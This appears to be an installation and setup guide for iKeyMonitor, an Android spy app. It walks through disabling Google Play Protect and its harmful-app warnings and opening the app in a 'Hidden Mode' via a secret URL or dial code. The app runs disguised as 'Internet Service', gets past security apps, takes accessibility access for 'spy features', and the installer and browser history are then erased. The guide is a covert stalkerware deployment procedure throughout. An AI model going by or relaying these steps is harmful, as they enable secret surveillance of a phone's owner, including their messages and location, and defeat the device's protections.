Prerequisites
Skip this step If you don’t have Google Play Installed(Eg: For China phones, Google Play is not installed by default).
Disable Google Play Protect
Settings > Google > Security > Scan device for security threats and Improve harmful app detection (1,2,3)
Set to “OFF“
Disable Google Play Protect Notification
-
On Android 7.x
Settings > Notifications > Google Play Store > Block all (1,2,3)
Set to “ON“ -
On Android 8.x
Settings > Apps & notifications > See all apps > Google Play Store > App notifications > High priority (1,2,3)
Set to “OFF“If you have already installed iKeyMonitor and seen a notification “Uninstall harmful app“, then Long pressing the notification and Turn the notification to “OFF“.
INSTALL
1. Allow application installs from “unknown sources”
- Go to Settings > Security > tick “Unknown sources“

2. Tap on the downloaded “iKeyMonitor-Android.apk” file to install it

3. Open it after installation completes
Note:
If you choose “Done” after installation, find and tap on the iKeyMonitor icon on the device screen to launch the software.

4 ways to open iKeyMonitor:
Right after the installation, iKeyMonitor application is launched and starts working in a background mode. The icons which appear on the home screen and notification bar can be disabled from iKeyMonitor Wizard. View the guide. For better user experience, there are 2 options: either to keep them displayed on the home screen and notification bar of the monitored device or not.
- Visit https://ikeymonitor.com/openapp with the phone browser (Hidden Mode)
- Dial PIN #8888* with the call dialing pad (Hidden Mode)
- Tap on iKeyMonitor icon on notification bar (Visible Mode)
- Tap on iKeyMonitor icon on home screen (Visible Mode)

CONFIGURATION
Open iKeyMonitor app, follow Wizard to configure the settings quickly. Tap on “View Guide” to learn more about each setting.
1. Background App Protection
These settings are required to keep iKeyMonitor running in the background. If not configured, iKeyMonitor may be closed or limited in background.
Tap on “Configure” to configure it.
Tap on “View Guide” to learn more about it.
- Set “Internet Service” to “Not optimized” in Battery Optimization. View the guide
- Turn off Battery Saver. View the guide
- Allow Background App. View the guide
Some devices must be configured properly to keep it running in the background.

2. Security Protection/System Admin
The settings are required to prevent the app from being flagged or removed by secure apps. Skip it if you do not have the listed secure apps installed.
Tap on “Configure” to configure it.
Tap on “View Guide” to learn more about it.
- Enable “Internet Service” in System Admin. View the guide
- Check how to bypass. View the guide

3. Usage Access and Accessibility
These settings are required for some spy features.
Tap on “Configure” to configure it.
Tap on “View Guide” to learn more about it.
- Enable “Internet Service” in “Usage Access”. View the guide
- Enable “Internet Service” in “Accessibility”. View the guide
- Enable “Internet Service” in “Notification Access”. View the guide

4. Hide/Display iKeyMonitor icon
- Based on your own needs, you can choose to display the icon on the status bar and home screen or remove it directly. View the guide
Note:
After configuration, You need to delete the downloaded installer and browser history.
iKeyMonitor uploads all the logs every 5 minutes when the device screen is ON. When the screen is Off (phone standby), only GPS and surrounding records will be uploaded.
Check the user guide if you have more questions.